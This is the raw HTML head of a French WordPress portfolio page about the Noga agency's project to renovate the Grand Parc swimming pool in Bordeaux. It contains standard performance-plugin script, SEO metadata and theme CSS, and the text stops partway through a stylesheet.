

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.noga.pro/projet/renovation-de-la-piscine-grand-parc-a-bordeaux-33/
body_size: 23071
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head><meta charset="UTF-8"/><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
    		
		<link rel="profile" href="https://gmpg.org/xfn/11"/>
						<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		<script type="rocketlazyloadscript" data-rocket-type="application/javascript">var edgtCoreAjaxUrl = "https://www.noga.pro/wp-admin/admin-ajax.php"</script><script type="rocketlazyloadscript" data-rocket-type="application/javascript">var EdgefAjaxUrl = "https://www.noga.pro/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Rénovation de la piscine Grand Parc à Bordeaux (33) | Noga | Paris - Arcachon</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CDancing%20Script%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CDancing%20Script%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CDancing%20Script%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript>
<link rel="preload" as="font" href="https://www.noga.pro/wp-content/themes/ratio/assets/css/linea-icons/arrows/fonts/linea-arrows-10.woff" crossorigin>
<link rel="preload" as="font" href="https://www.noga.pro/wp-content/themes/ratio/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0" crossorigin>
<link rel="preload" as="font" href="https://www.noga.pro/wp-content/themes/ratio/assets/css/elegant-icons/fonts/ElegantIcons.woff" crossorigin>
	<meta name="description" content="Le projet &quot; Rénovation de la piscine Grand Parc à Bordeaux (33) &quot; a été réalisé par l&#039;agence Noga, assistance à maitrise d&#039;ouvrage et programmation à Paris et Arcachon." />
	<link rel="canonical" href="https://www.noga.pro/projet/renovation-de-la-piscine-grand-parc-a-bordeaux-33/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rénovation de la piscine Grand Parc à Bordeaux (33) | Noga | Paris - Arcachon" />
	<meta property="og:description" content="Le projet &quot; Rénovation de la piscine Grand Parc à Bordeaux (33) &quot; a été réalisé par l&#039;agence Noga, assistance à maitrise d&#039;ouvrage et programmation à Paris et Arcachon." />
	<meta property="og:url" content="https://www.noga.pro/projet/renovation-de-la-piscine-grand-parc-a-bordeaux-33/" />
	<meta property="og:site_name" content="Noga" />
	<meta property="article:modified_time" content="2023-09-21T16:34:12+00:00" />
	<meta property="og:image" content="https://www.noga.pro/wp-content/uploads/2021/11/grand_parc_2.jpg" />
	<meta property="og:image:width" content="1020" />
	<meta property="og:image:height" content="680" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.noga.pro/projet/renovation-de-la-piscine-grand-parc-a-bordeaux-33/","url":"https://www.noga.pro/projet/renovation-de-la-piscine-grand-parc-a-bordeaux-33/","name":"Rénovation de la piscine Grand Parc à Bordeaux (33) | Noga | Paris - Arcachon","isPartOf":{"@id":"https://www.noga.pro/#website"},"primaryImageOfPage":{"@id":"https://www.noga.pro/projet/renovation-de-la-piscine-grand-parc-a-bordeaux-33/#primaryimage"},"image":{"@id":"https://www.noga.pro/projet/renovation-de-la-piscine-grand-parc-a-bordeaux-33/#primaryimage"},"thumbnailUrl":"https://www.noga.pro/wp-content/uploads/2021/11/grand_parc_2.jpg","datePublished":"2021-11-12T16:34:56+00:00","dateModified":"2023-09-21T16:34:12+00:00","description":"Le projet \" Rénovation de la piscine Grand Parc à Bordeaux (33) \" a été réalisé par l'agence Noga, assistance à maitrise d'ouvrage et programmation à Paris et Arcachon.","breadcrumb":{"@id":"https://www.noga.pro/projet/renovation-de-la-piscine-grand-parc-a-bordeaux-33/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.noga.pro/projet/renovation-de-la-piscine-grand-parc-a-bordeaux-33/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.noga.pro/projet/renovation-de-la-piscine-grand-parc-a-bordeaux-33/#primaryimage","url":"https://www.noga.pro/wp-content/uploads/2021/11/grand_parc_2.jpg","contentUrl":"https://www.noga.pro/wp-content/uploads/2021/11/grand_parc_2.jpg","width":1020,"height":680,"caption":"grand parc 2"},{"@type":"BreadcrumbList","@id":"https://www.noga.pro/projet/renovation-de-la-piscine-grand-parc-a-bordeaux-33/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.noga.pro/"},{"@type":"ListItem","position":2,"name":"Portfolio","item":"https://www.noga.pro/projet/"},{"@type":"ListItem","position":3,"name":"Rénovation de la piscine Grand Parc à Bordeaux (33)"}]},{"@type":"WebSite","@id":"https://www.noga.pro/#website","url":"https://www.noga.pro/","name":"Noga","description":"Assistance à maîtrise d&#039;ouvrage / Programmation architecturale","publisher":{"@id":"https://www.noga.pro/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.noga.pro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.noga.pro/#organization","name":"Noga","url":"https://www.noga.pro/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.noga.pro/#/schema/logo/image/","url":"https://www.noga.pro/wp-content/uploads/2020/08/Favicon-Noga.png","contentUrl":"https://www.noga.pro/wp-content/uploads/2020/08/Favicon-Noga.png","width":60,"height":60,"caption":"Noga"},"image":{"@id":"https://www.noga.pro/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Noga &raquo; Flux" href="https://www.noga.pro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noga &raquo; Flux des commentaires" href="https://www.noga.pro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noga &raquo; Rénovation de la piscine Grand Parc à Bordeaux (33) Flux des commentaires" href="https://www.noga.pro/projet/renovation-de-la-piscine-grand-parc-a-bordeaux-33/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.noga.pro/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: 